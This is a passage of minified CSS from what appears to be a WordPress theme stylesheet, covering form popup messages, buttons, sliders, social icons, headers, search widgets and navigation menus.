65px;z-index:9999;overflow:hidden;transform:translate3d(200px,-50%,0);animation:slide-in-message,slide-out-message;animation-duration:1.2s,1.1s;animation-delay:.4s,9s;animation-fill-mode:forwards;animation-timing-function:ease;font-weight:700;box-sizing:border-box}.popup-message-style #page .wpcf7-mail-sent-ok:before,.popup-message-style #page .wpcf7-validation-errors:before{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;top:20px;left:0;width:65px;height:100%;font-family:'Font Awesome 5 Free';font-weight:900;font-size:28px;line-height:1;content:"\f06a"}.popup-message-style #page .wpcf7-mail-sent-ok:before{content:"\f058"}a.button,button.button,input[type=button],input[type=reset],input[type=submit]{position:relative;display:inline-block;text-decoration:none;white-space:nowrap;-webkit-tap-highlight-color:transparent}a.button:hover,button.button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{text-decoration:none}button.button,input[type=button],input[type=reset]{border:none}.soc-ico a{display:-ms-inline-flexbox;display:-ms-inline-flex;-ms-align-items:center}.btn-flat a.button:after,.btn-flat button.button:after,.btn-flat input[name=login]:after,.btn-flat input[type=reset]:after,.btn-flat input[type=submit]:not([name=update_cart]):after{position:absolute;display:block;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit}.btn-flat a.button:active:after,.btn-flat button.button:active:after,.btn-flat input[name=login]:active:after,.btn-flat input[type=reset]:active:after,.btn-flat input[type=submit]:not([name=update_cart]):active:after{background-color:rgba(0,0,0,.2)}.shortcode-single-image-wrap:after,.shortcode-single-image-wrap:before{content:"";display:table}.shortcode-single-image-wrap.alignnone .rollover img{border-radius:inherit}.shortcode-single-image-wrap{margin-bottom:0;max-width:100%}.shortcode-single-image-wrap:after{clear:both}.shortcode-single-image-wrap.alignnone img{display:inherit;margin:0 auto}.shortcode-single-image-wrap.alignnone .fancy-media-wrap{text-align:center;display:inline-block}.shortcode-single-image-wrap.alignnone .rollover{display:inline-block;overflow:hidden}.fancy-media-wrap>a{display:block}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.shortcode-single-image-wrap .fancy-media-wrap,.shortcode-single-image-wrap .rollover{display:block!important}}.shortcode-single-image-wrap img{border-radius:inherit}.dt-mobile-menu-icon.floating-btn .lines{border-radius:0}.shortcode-tooltip{border-bottom:1px dashed}.shortcode-tooltip:hover{border:none;cursor:help}.shortcode-tooltip-content{position:absolute;left:-9999px;z-index:999;display:none;overflow:visible;margin:5px 0 15px;padding:13px 20px 17px;min-width:210px;max-width:210px;background:rgba(24,25,25,.95);color:#fff!important}.slider-wrapper{position:relative}.slider-content{visibility:hidden}.dt-owl-item .post.bg-on{position:static;background:0 0}.dt-owl-item .post.bg-on:before{position:absolute;display:block;width:100%;height:100%;content:"";z-index:0}.mobile-true .slider-wrapper.show-arrows .owl-next,.mobile-true .slider-wrapper.show-arrows .owl-prev{display:none}.slider-wrapper .owl-next,.slider-wrapper .owl-prev{position:absolute;z-index:99;left:10px;top:50%;margin-top:-20px;width:40px;height:40px;opacity:0;visibility:hidden;transition:opacity .4s ease}.slider-wrapper .owl-next{left:auto;right:10px}.slider-wrapper.show-arrows .owl-next,.slider-wrapper.show-arrows .owl-prev{opacity:1}.slider-wrapper .owl-next i:hover,.slider-wrapper .owl-prev i:hover{cursor:pointer}.slider-wrapper .owl-next i,.slider-wrapper .owl-prev i{position:absolute;left:0;top:0;width:40px;height:40px;transition:opacity .4s ease;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;align-items:center;-ms-flex-align:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;font-size:18px}.slider-wrapper .owl-next i:before,.slider-wrapper .owl-prev i:before{background:0 0}.slider-wrapper .owl-next.disabled i:active:before,.slider-wrapper .owl-next.disabled i:before,.slider-wrapper .owl-prev.disabled i:active:before,.slider-wrapper .owl-prev.disabled i:before{opacity:.55}.slider-wrapper .owl-next i:active:before,.slider-wrapper .owl-prev i:active:before{opacity:.8}.slider-masonry .owl-nav a,.slider-masonry .psPlay{height:32px;width:32px;line-height:34px;text-align:center;position:absolute;display:block;cursor:pointer;z-index:100;background-color:rgba(0,0,0,.4);border-radius:50%;transition:opacity .4s ease}.slider-masonry .owl-nav a:hover,.slider-masonry .psPlay:hover{opacity:.7}.slider-masonry .owl-nav{position:relative;right:0}.slider-masonry .owl-prev{right:58px;bottom:20px}.slider-masonry .owl-next{right:19px;bottom:20px}.slider-masonry .psPlay:before{position:absolute;left:0;top:0;width:32px;height:32px;line-height:32px;content:"";background-position:center center;background-repeat:no-repeat;z-index:9}.slider-masonry .owl-nav a i:before{color:#fff;background:0 0!important}.widget .slider-content{margin-bottom:40px}.slider-content .owl-dots{position:absolute;top:calc(100%);overflow:hidden;width:100%;height:auto;text-align:center}.widget .slider-content .owl-dots{top:calc(100% + 0px)}.slider-content .owl-dot:hover{cursor:pointer}.slider-content .owl-dot,.slider-content .owl-dot:after{border-radius:50%;box-sizing:border-box}.slider-content .owl-dot{position:relative;display:inline-block;width:10px;height:10px;margin:0 5px;vertical-align:middle;background-color:transparent;transition:box-shadow .3s ease}.slider-wrapper .blog-media{-ms-flex:0 0 auto;display:block}.soc-ico a:before,.soc-ico a:hover:after{opacity:1}.vc_pie_chart .vc_pie_wrapper{visibility:hidden}.soc-ico{overflow:hidden}.soc-ico a{position:relative;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;margin:2px;width:26px;height:26px;line-height:26px;text-align:center;border-radius:50%;box-sizing:border-box;text-decoration:none}.soc-ico a .soc-font-icon{position:relative;z-index:1;font-size:16px}.soc-ico a:after,.soc-ico a:before{content:"";border-radius:inherit;transition:opacity .15s linear;top:0;left:0;position:absolute}.soc-ico a:after,.soc-ico a:before{width:26px;height:26px}.soc-ico a:hover:before,.soc-ico a:not(:hover):after{transition-delay:.1s}.soc-ico a:after,.soc-ico a:hover:before{opacity:0}#bottom-bar .soc-ico a:hover,#top-bar .soc-ico a:hover,.soc-ico a,.soc-ico a:hover{text-decoration:none}.dt-mega-parent .sidebar-content .widget .soc-ico a:hover .soc-font-icon{color:#fff!important}#footer .soc-ico a:hover .soc-font-icon,#main .soc-ico a:hover .soc-font-icon{color:#fff}.twentytwenty-after-label,.twentytwenty-before-label{position:absolute;width:120px;padding:3px 5px;color:#fff!important;font-size:13px;line-height:16px;vertical-align:middle;text-align:center;z-index:99;opacity:0;text-shadow:0 0 2px rgba(0,0,0,.5);transition:opacity .4s ease}.twentytwenty-container:hover .twentytwenty-after-label,.twentytwenty-container:hover .twentytwenty-before-label{opacity:1}.twentytwenty-container{box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none}.twentytwenty-container img{max-width:100%;width:100%;height:auto;position:absolute;top:0;display:block}.active-click .twentytwenty-handle,.twentytwenty-container.active-click img{transition:all .3s ease-out}.twentytwenty-container *{box-sizing:content-box}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;border-radius:1000px;z-index:40;cursor:pointer}.twentytwenty-container[data-navigation=move] .twentytwenty-handle{border:none;cursor:default}.content-rollover-layout-list.mode-masonry .post-entry-content:hover,.dt-close-mobile-menu-icon span:hover,.dt-mobile-menu-icon,.lines-button,.menu-select select,.menu-select:hover,.overlay-search-microwidget>i:hover,article.on-hover{cursor:pointer}.twentytwenty-container[data-navigation=move] .twentytwenty-handle>span{display:none}.post-thumbnail-rollover:after{left:0;width:100%;content:""}.jquery-filter article.hidden,.jquery-filter article:not(.visible){display:none;opacity:0}.mode-masonry:not(.bottom-overlap-layout-list) article{-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.jquery-filter article.visible{animation:.5s ease-out fadeInFromNone}.post-thumbnail-rollover{position:relative;display:block}.post-thumbnail-rollover{line-height:0;overflow:hidden}.post-thumbnail-rollover:after{position:absolute;top:0;height:100%;opacity:0;transition:opacity .35s linear}.fancy-date a>span{display:block}.fancy-categories{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;z-index:30;top:10px;left:10px}.fancy-categories a{padding:2px 9px 1px;margin:0 0 2px;text-decoration:none;background-color:rgba(0,0,0,.75);color:#fff}.fancy-categories a:hover{color:#fff}.fancy-categories *{font:700 12px/22px Arial,Verdana,sans-serif}.post-entry-content{box-sizing:border-box}.gradient-overlay-layout-list:not(.portfolio-shortcode):not(.albums-shortcode) .post-entry-content{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-ms-flex-flow:column wrap;flex-flow:column wrap;right:10px;bottom:10px;left:10px;top:20px;overflow:hidden}.gradient-overlay-layout-list:not(.portfolio-shortcode) .post-entry-content .entry-title{pointer-events:none}.content-rollover-layout-list.mode-masonry .post-entry-content{position:absolute;bottom:0;left:0;width:100%}.content-rollover-layout-list.mode-masonry:not(.portfolio-shortcode) .post-entry-content .entry-title{pointer-events:none}.post-details{position:relative;display:inline-block;text-decoration:none}.post-details:after,.post-details:before{display:table;content:""}.post-details:after{clear:both}.post-details i{margin-right:0;margin-left:7px}#page .post-details i{font-size:8px}.gradient-overlay-layout-list .post-details{-ms-align-self:flex-start;-ms-flex-item-align:flex-start;align-self:flex-start}.menu-select select,.mini-nav .customSelect,.mini-search input[type=text],.overlay-search-microwidget input[type=text]{margin-bottom:0}.owl-nav a{position:absolute;z-index:10;display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;text-decoration:none}.menu-select:hover{text-decoration:underline}.owl-nav a:after,.owl-nav a:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";opacity:0;box-sizing:border-box;border-radius:inherit;-webkit-backface-visibility:hidden;transition:opacity .15s linear}.owl-nav a:hover:after,.owl-nav a:not(:hover):before{opacity:1}.owl-nav a:hover:before,.owl-nav a:not(:hover):after{transition-delay:.1s}.owl-nav a:after,.owl-nav a:hover:before{opacity:0}.owl-nav a i{position:relative;z-index:1;transition:color .15s;transition-delay:.1s}@media all and (-ms-high-contrast:none){.post-entry-content{max-width:100%}.popup-search-wrap{box-shadow:0 0 4px rgba(0,0,0,.2)}}.masthead{position:relative;z-index:102;box-sizing:border-box}.masthead:not(.side-header){display:-ms-flexbox;-ms-flex-direction:column}.floating-navigation-below-slider.transparent .masthead:not(#phantom){transform:translateY(-100%)}.responsive-off.transparent:not(.photo-scroller-album):not(.phantom-sticky) .masthead:not(.side-header){position:absolute;width:100%;z-index:102}.top-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;margin-top:0;box-sizing:border-box}.top-bar-bg,.top-bar:after{position:absolute;bottom:0;left:0;width:100%;height:100%;content:"";box-sizing:content-box}.boxed .top-bar-bg,.boxed .top-bar:after{padding:0;margin:0;left:50%;transform:translateX(-50%)}.top-bar:after{height:1px}.transparent .masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .top-bar-line-hide.top-bar:after{display:none}.top-bar-bg,.top-bar.full-width-line:after{padding:0 1000px;margin-left:-1000px}.boxed .top-bar-bg,.boxed .top-bar.full-width-line:after{padding:0;margin:0;left:50%;transform:translateX(-50%)}.top-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex:1 1 auto;flex:1 1 auto;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-ms-flex-flow:row wrap;flex-flow:row wrap}.top-bar .mini-widgets.right-widgets,.top-bar .mini-widgets:last-child{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.top-bar *{font-size:inherit;line-height:inherit}.top-bar.hide-top-bar,.top-bar.top-bar-empty{position:absolute;visibility:hidden;opacity:0}.transparent .top-bar{margin-bottom:-1px}.top-bar .sub-nav{z-index:1003}.top-bar .sub-nav a:hover,.top-bar a,.top-bar a:hover{text-decoration:none}.top-bar .mini-search .submit:hover,.top-bar a:hover{text-decoration:none;opacity:.7}.top-bar .soc-ico a:hover,.top-bar .sub-nav li a:hover{opacity:1}.branding{line-height:0;font-size:0}.side-header .branding{display:-ms-flexbox;display:-ms-flex;display:flex}.branding>a{display:block}.branding .mobile-logo,.phantom-sticky .side-header .branding .mobile-logo,.responsive-off .masthead .hide-on-desktop.display-none{display:none}.branding a img,.branding img{max-width:100%;height:auto}.responsive-off .masthead .hide-on-desktop{visibility:hidden;position:absolute;left:-9999px}.mobile-mini-widgets{max-width:calc(100% - 45px)}.masthead .mini-widgets>*,.masthead .mobile-mini-widgets>*{display:inline-block;margin-left:10px;margin-right:10px}.masthead.side-header:not(.masthead-mobile-header) .mini-widgets>*,.masthead.side-header:not(.masthead-mobile-header) .mobile-mini-widgets>*{margin:5px 20px 5px 0}.side-header-v-stroke:not(.masthead-mobile-header) .mini-widgets>*,.side-header-v-stroke:not(.masthead-mobile-header) .mobile-mini-widgets>*{margin:10px 0}.dt-mobile-header .mobile-mini-widgets-in-menu>*{margin:5px 20px 5px 0}.masthead:not(.side-header) .mini-widgets>.first,.masthead:not(.side-header) .mini-widgets>:first-child,.masthead:not(.side-header) .mobile-mini-widgets>.first,.masthead:not(.side-header) .mobile-mini-widgets>:first-child,.side-header .top-bar .mini-widgets>.first,.side-header .top-bar .mini-widgets>:first-child,.side-header .top-bar .mobile-mini-widgets>.first,.side-header .top-bar .mobile-mini-widgets>:first-child,.side-header-h-stroke .mini-widgets>.first,.side-header-h-stroke .mini-widgets>:first-child,.side-header-h-stroke .mobile-mini-widgets>.first,.side-header-h-stroke .mobile-mini-widgets>:first-child{margin-left:0}.masthead:not(.side-header) .mini-widgets>.last,.masthead:not(.side-header) .mini-widgets>:last-child,.masthead:not(.side-header) .mobile-mini-widgets>.last,.masthead:not(.side-header) .mobile-mini-widgets>:last-child,.side-header .top-bar .mini-widgets>.last,.side-header .top-bar .mini-widgets>:last-child,.side-header .top-bar .mobile-mini-widgets>.last,.side-header .top-bar .mobile-mini-widgets>:last-child,.side-header-h-stroke .mini-widgets>.last,.side-header-h-stroke .mini-widgets>:last-child,.side-header-h-stroke .mobile-mini-widgets>.last,.side-header-h-stroke .mobile-mini-widgets>:last-child{margin-right:0}.masthead .mobile-header-bar .mini-widgets>*,.masthead .mobile-header-bar .mobile-mini-widgets>*,.masthead-mobile-header .mini-widgets>*,.masthead-mobile-header .mobile-mini-widgets>*,.side-header-h-stroke .mobile-header-bar .mini-widgets>*,.side-header-h-stroke .mobile-header-bar .mobile-mini-widgets>*{margin:0 10px}.masthead .mobile-header-bar .mini-widgets>.first,.masthead .mobile-header-bar .mini-widgets>:first-child,.masthead .mobile-header-bar .mobile-mini-widgets>.first,.masthead .mobile-header-bar .mobile-mini-widgets>:first-child,.masthead-mobile-header .mini-widgets>.first,.masthead-mobile-header .mini-widgets>:first-child,.masthead-mobile-header .mobile-mini-widgets>.first,.masthead-mobile-header .mobile-mini-widgets>:first-child,.side-header-h-stroke .mobile-header-bar .mini-widgets>.first,.side-header-h-stroke .mobile-header-bar .mini-widgets>:first-child,.side-header-h-stroke .mobile-header-bar .mobile-mini-widgets>.first,.side-header-h-stroke .mobile-header-bar .mobile-mini-widgets>:first-child{margin-left:10px}.masthead .mobile-header-bar .mini-widgets>.last,.masthead .mobile-header-bar .mini-widgets>:last-child,.masthead .mobile-header-bar .mobile-mini-widgets>.last,.masthead .mobile-header-bar .mobile-mini-widgets>:last-child,.masthead-mobile-header .mini-widgets>.last,.masthead-mobile-header .mini-widgets>:last-child,.masthead-mobile-header .mobile-mini-widgets>.last,.masthead-mobile-header .mobile-mini-widgets>:last-child,.side-header-h-stroke .mobile-header-bar .mini-widgets>.last,.side-header-h-stroke .mobile-header-bar .mini-widgets>:last-child,.side-header-h-stroke .mobile-header-bar .mobile-mini-widgets>.last,.side-header-h-stroke .mobile-header-bar .mobile-mini-widgets>:last-child{margin-right:10px}.mini-contacts{position:relative;margin:0}.mini-contacts i{margin-right:5px}.masthead .mini-contacts{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.mini-nav{position:relative;display:inline-block;vertical-align:middle}.mini-nav .mini-sub-nav{position:absolute;visibility:hidden;z-index:200;top:100%;left:0;width:240px;opacity:0;background:#fff;box-shadow:0 0 4px rgba(0,0,0,.2)}.mini-nav .mini-sub-nav>li{position:relative;display:block;padding:0 10px;box-sizing:border-box}.mini-search .submit{display:-ms-flexbox;display:-ms-flex;-ms-align-items:center}.mini-nav .mini-sub-nav>li:first-child{padding-top:10px}.mini-nav .mini-sub-nav>li:last-child{padding-bottom:10px}.mini-nav .mini-sub-nav>li a{padding:5px}.mini-nav .mini-sub-nav>li a:hover{opacity:1}.mini-nav .mini-sub-nav .mini-sub-nav{top:0;left:241px!important}.rtl .mini-nav .mini-sub-nav .mini-sub-nav{right:241px;left:auto!important}.mini-nav .mini-sub-nav .mini-sub-nav.right-overflow{left:-241px!important}.rtl .mini-nav .mini-sub-nav .mini-sub-nav.right-overflow{right:-241px;left:auto!important}.menu-select select,.mini-nav .customSelect{border:none;padding:0}.mini-nav .customSelect{position:absolute;visibility:hidden;padding:0}.menu-select select{position:relative;visibility:visible;opacity:1}.dt-mobile-header .menu-select:hover,.masthead .menu-select:hover{text-decoration:none}.mini-nav.select-type-menu .menu-select{vertical-align:middle}.menu-select select{z-index:9}.mini-nav li{position:relative;display:inline-block;vertical-align:middle}.dt-mobile-header .mini-nav .sub-nav>li{display:block}#page .mini-nav .sub-nav li.has-children a:after{right:8px}.mini-nav li:last-child{margin-right:0}#bottom-bar .mini-nav ul>li.act>a .menu-item-text,#bottom-bar .mini-nav>ul>li>a:hover .menu-item-text{text-decoration:underline}#bottom-bar .mini-nav ul .sub-nav>li.act>a .menu-item-text,#bottom-bar .mini-nav ul>li>a:hover,.mini-nav ul .sub-nav>li.act>a .menu-item-text,.mini-nav ul>li>a,.mini-nav>ul>li>a:hover{text-decoration:none}.mini-nav li:first-child:before{border-left:none}.mini-nav select{min-width:100px;height:0;opacity:0}#page .mini-nav select option{color:#b8bcbe!important}.masthead .popup-search.act{position:relative;z-index:1002}.dt-mobile-header .mini-search,.masthead .mini-search{position:relative;display:inline-block;vertical-align:middle;z-index:10;max-width:100%}.dt-mobile-header .popup-search,.dt-mobile-header .searchform{position:static}.popup-search .popup-search-wrap{background:#fff}.popup-search .popup-search-wrap:before{border-bottom-color:#fff}.dt-mobile-header .popup-search .popup-search-wrap:before,.popup-search .popup-search-wrap.bottom-overflow:before,.side-header:not(.masthead-mobile-header) .popup-search .popup-search-wrap:before{border-top-color:#fff}.searchform{position:relative;z-index:3;max-width:100%}.searchform .field{max-width:100%}.popup-search-wrap{padding:10px;position:absolute;right:-10px;top:38px;visibility:hidden;-webkit-filter:drop-shadow(0 0 4px rgba(0,0,0,.2));filter:drop-shadow(0 0 4px rgba(0, 0, 0, .2));-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.popup-search-wrap:before{position:absolute;top:-7px;right:20px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:7px solid red;content:''}.dt-mobile-header .popup-search-wrap:before{display:none}.popup-search-wrap.left-overflow:before{left:20px;right:auto}.dt-mobile-header .popup-search-wrap:before,.popup-search-wrap.bottom-overflow:before,.side-header:not(.masthead-mobile-header) .popup-search-wrap:before{top:auto;bottom:-7px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid;border-bottom:none}.mini-search .popup-search-wrap.left-overflow{left:-10px;right:auto}.dt-mobile-header .mini-search .field{left:0;z-index:100}.dt-mobile-header .mini-search:not(.animate-search-width) .field{width:100%}.mini-search .field:focus{outline:0}.overlay-search .searchform .submit,.popup-search .searchform .submit{border:none;background-color:transparent;text-decoration:none}.overlay-search .searchform .submit>span,.popup-search .searchform .submit>span{margin-left:5px}.dt-mobile-header .overlay-search .searchform .submit,.dt-mobile-header .popup-search .searchform .submit{position:relative}.mini-search .submit{display:flex;-ms-flex-align:center;align-items:center;border:none;background-color:transparent;text-decoration:none}.mini-search .submit.default-icon{padding-left:17px}.overlay-search .submit.default-icon:before,.popup-search .submit.default-icon:before{position:absolute;top:50%;transform:translateY(-50%);left:0;height:16px;width:16px;background-position:0 center;background-repeat:no-repeat;content:""}.overlay-search .submit i,.popup-search .submit i{font-size:16px}.overlay-search-microwidget{position:fixed;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;top:0;right:0;bottom:0;left:0;z-index:9999;text-align:center;opacity:0;visibility:hidden;transition:opacity .55s ease}.overlay-search-microwidget.open{opacity:1;visibility:visible}.overlay-search-microwidget .submit{display:none}.overlay-search-microwidget>i{position:absolute;top:30px;right:30px;width:34px;height:34px;color:#fff;font-size:30px}.not-clickable-item{cursor:default}.overlay-search-microwidget .searchform{max-width:90%}.lines{position:relative}.microwidget-btn:before,.microwidget-btn:hover:after,.top-bar .microwidget-btn:hover{opacity:1}.masthead .soc-ico{display:inline-block;vertical-align:middle}.masthead .mini-widgets .soc-ico a:hover,.masthead .mini-widgets .soc-ico.custom-bg a:hover{background:0 0}.masthead .soc-ico.hover-custom-bg a:hover{box-shadow:none}#bottom-bar .sub-nav a:hover,#bottom-bar a,.main-nav>li>a,.microwidget-btn,.mobile-main-nav>li>a,.sub-nav>li>a{text-decoration:none}.top-bar>span{display:none!important}.masthead .soc-ico a{line-height:22px}.lines{display:inline-block;width:22px;height:2px}.hide-overlay.active .lines-button.x .lines,.menu-toggle.active .lines-button.x .lines{background:0 0}.lines:after,.lines:before{position:absolute;display:inline-block;left:0;width:22px;height:2px;content:'';transform-origin:1.5px center;transition:transform .3s}.hide-overlay.active .lines-button.x .lines:after,.hide-overlay.active .lines-button.x .lines:before,.menu-toggle.active .lines-button.x .lines:after,.menu-toggle.active .lines-button.x .lines:before{transform-origin:50% 50%;top:0}.dt-mobile-menu-icon:hover .lines:before,.menu-toggle:not(.active) .lines-button:hover .lines:before{transform:translateY(-2px)}.lines:before{top:7px}.lines:after{top:-7px}.menu-toggle:not(.active) .lines-button:hover .lines:after{transform:translateY(2px)}.hide-overlay.active .lines-button.x .lines:before,.menu-toggle.active .lines-button.x .lines:before{transform:rotate3d(0,0,1,45deg);transition:transform .2s ease}.hide-overlay.active:hover .lines-button.x .lines:before,.menu-toggle.active:hover .lines-button.x .lines:before{transform:rotate3d(0,0,1,0deg)}.hide-overlay.active .lines-button.x .lines:after,.menu-toggle.active .lines-button.x .lines:after{transform:rotate3d(0,0,1,-45deg);transition:transform .2s ease}.hide-overlay.active:hover .lines-button.x .lines:after,.menu-toggle.active:hover .lines-button.x .lines:after{transform:rotate3d(0,0,1,0deg)}.microwidget-btn{position:relative;max-width:100%}.masthead .mini-widgets .microwidget-btn,.masthead .mobile-mini-widgets .microwidget-btn{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.microwidget-btn i,.microwidget-btn>span{position:relative;z-index:1}.microwidget-btn.btn-icon-align-right i{margin-left:5px;padding-right:1px}.microwidget-btn:after,.microwidget-btn:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;transition:opacity .15s linear;-webkit-backface-visibility:hidden}.disable-animation-bg.microwidget-btn:after,.disable-animation-bg.microwidget-btn:before{transition:none}.microwidget-btn:hover:before,.microwidget-btn:not(:hover):after{transition-delay:.1s}.microwidget-btn:after,.microwidget-btn:hover:before{opacity:0}.main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.main-nav>li>a,.mini-nav li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.side-header:not(.h-center) .main-nav>li>a,.side-header:not(.h-center) .mini-nav li>a{-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.main-nav.level-arrows-on>li.has-children>a{position:relative}.main-nav .menu-item a i[class^=fa],.main-nav .menu-item a>i,.mini-nav .menu-item a i[class^=fa],.mini-nav .menu-item a>i,.mobile-main-nav .menu-item a i[class^=fa],.mobile-main-nav .menu-item a>i{margin-right:6px}.menu-text{display:block}.top-header .main-nav.level-arrows-on>li.has-children>a .menu-text{position:relative;padding-right:10px;display:inline-block;vertical-align:top}.sub-sideways .main-nav.level-arrows-on>li.has-children>a .menu-item-text{position:relative}.top-header .main-nav .menu-text:after{position:absolute;top:50%;margin-top:-4px;right:0;width:8px;height:8px}.top-header .main-nav.level-arrows-on>li.has-children>a .menu-text:after{content:"\f005";font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:8px;line-height:1;text-align:center}.sub-downwards .next-level-button,.sub-downwards.dt-parent-menu-clickable.side-header .next-level-button{position:relative;-ms-align-self:center;-ms-flex-item-align:center;align-self:center;display:-ms-flexbox;display:-ms-flex;display:flex;margin-left:5px}.sub-downwards .next-level-button:before,.sub-downwards.dt-parent-menu-clickable.side-header .next-level-button:before{content:"\ef01";font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:12px;line-height:1}.dt-mobile-header .next-level-button,.sub-downwards .next-level-button{transition:transform .3s ease-out}.dt-mobile-header li.has-children.open-sub>.next-level-button,.sub-downwards li.has-children.open-sub>.next-level-button{transform:rotate(45deg)}.l-to-r-line>li>a>span{position:relative;display:block}.l-to-r-line>li>a i.underline{position:absolute;display:block;left:1px;bottom:-5px;overflow:hidden;width:0;pointer-events:none;background-color:transparent;opacity:.85;transition:all .3s cubic-bezier(.175,.885,.32,1.275)}.top-header .l-to-r-line>li.act>a i.underline,.top-header .l-to-r-line>li.dt-hovered>a i.underline,.top-header .l-to-r-line>li>a:hover i.underline{width:100%}.from-centre-line>li>a>span{position:relative;display:block}.from-centre-line>li>a .menu-item-text:before{position:absolute;visibility:hidden;left:0;bottom:-5px;width:100%;height:2px;background-color:#000;content:"";transform:scaleX(0);transition:all .2s ease-in-out 0s;opacity:.85}.top-header .from-centre-line>li.act>a .menu-item-text:before,.top-header .from-centre-line>li.dt-hovered>a .menu-item-text:before,.top-header .from-centre-line>li>a:hover .menu-item-text:before{visibility:visible;transform:scaleX(1)}.top-header .active-line-decoration>li>a,.top-header .hover-line-decoration>li>a{overflow:hidden}.top-header .active-line-decoration>li>a .decoration-line,.top-header .hover-line-decoration>li>a .decoration-line{position:absolute;top:0;left:0;width:100%;height:2px;content:"";opacity:0;transition:opacity .3s ease}.top-header .active-line-decoration>li.act>a .decoration-line,.top-header .hover-line-decoration>li.dt-hovered>a .decoration-line,.top-header .hover-line-decoration>li>a:hover .decoration-line{opacity:1}.dt-mobile-header .sub-nav .next-level-button,.mobile-main-nav .next-level-button,.mobile-main-nav .sub-nav .next-level-button,.sub-downwards .sub-nav .next-level-button{transition:transform .3s ease-out}.dt-mega-menu-wrap,.sub-nav{position:absolute;visibility:hidden;z-index:200;top:100%;left:0;width:240px;opacity:0}.sub-sideways .dt-mega-menu-wrap,.sub-sideways .sub-nav{z-index:9800}.sub-nav.right-overflow{left:auto;right:20px}.sub-nav{padding:0;box-shadow:0 0 4px rgba(0,0,0,.2);box-sizing:border-box}.sub-nav>li{position:relative;display:block;box-sizing:border-box}.sub-nav li:first-child:before{display:none}.sub-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-align-content:center;align-content:center;-ms-flex-line-pack:center}.sub-downwards:not(.h-center) .sub-nav>li>a{-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-ms-align-content:flex-start;align-content:flex-start}.sub-nav li a{box-sizing:border-box}.sub-sideways .main-nav .sub-nav>li.has-children>a:after,.top-header .main-nav .sub-nav>li.has-children>a:after{position:absolute;display:block;right:0;top:50%;width:8px;height:8px;margin-top:-4px}.sub-sideways .main-nav .sub-nav.level-arrows-on>li.has-children>a:after,.top-header .main-nav .sub-nav.level-arrows-on>li.has-children>a:after{content:"\f007";font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:8px;line-height:1;text-align:center}.mobile-main-nav>li:before,.sub-sideways .main-nav .sub-nav.level-arrows-on>li.has-children.dt-mega-parent>.sub-nav>li.has-children>a:after,.sub-sideways .main-nav .sub-nav.level-arrows-on>li.has-children.dt-mega-parent>a:after,.top-header .main-nav .sub-nav.level-arrows-on>li.has-children.dt-mega-parent>.sub-nav>li.has-children>a:after,.top-header .main-nav .sub-nav.level-arrows-on>li.has-children.dt-mega-parent>a:after{content:""}.dt-mobile-header .sub-nav .next-level-button:before,.sub-downwards .sub-nav .next-level-button:before,.sub-downwards.dt-parent-menu-clickable.side-header .sub-nav .next-level-button:before{-ms-align-self:center;-ms-flex-item-align:center;align-self:center;font-size:8px}.dt-mobile-header .sub-nav li.has-children.open-sub>.next-level-button,.sub-downwards .sub-nav li.has-children.open-sub>.next-level-button{transform:rotate(45deg)}.sub-nav .sub-nav{left:241px;top:0;margin-top:0}.rtl .sub-nav .sub-nav{left:auto;right:241px}.sub-nav .sub-nav.right-overflow{left:-241px}.rtl .sub-nav .sub-nav.right-overflow{left:auto;right:-241px}.side-header:not(.sub-downwards) 